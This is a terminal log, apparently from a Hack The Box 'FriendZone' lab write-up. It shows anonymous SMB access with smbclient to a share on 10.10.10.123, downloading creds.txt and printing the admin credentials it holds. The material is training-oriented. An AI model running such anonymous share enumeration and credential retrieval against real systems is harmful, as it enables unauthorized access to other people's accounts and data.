 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/FriendZone]
└─# smbclient -N //10.10.10.123/general
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Wed Jan 16 15:10:51 2019
  ..                                  D        0  Wed Jan 23 16:51:02 2019
  creds.txt                           N       57  Tue Oct  9 19:52:42 2018

                9221460 blocks of size 1024. 6459236 blocks available
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \> exit
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/FriendZone]
└─# cat creds.txt
creds for the admin THING:

admin:WORKWORKHhallelujah@#

┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/FriendZone]
└─#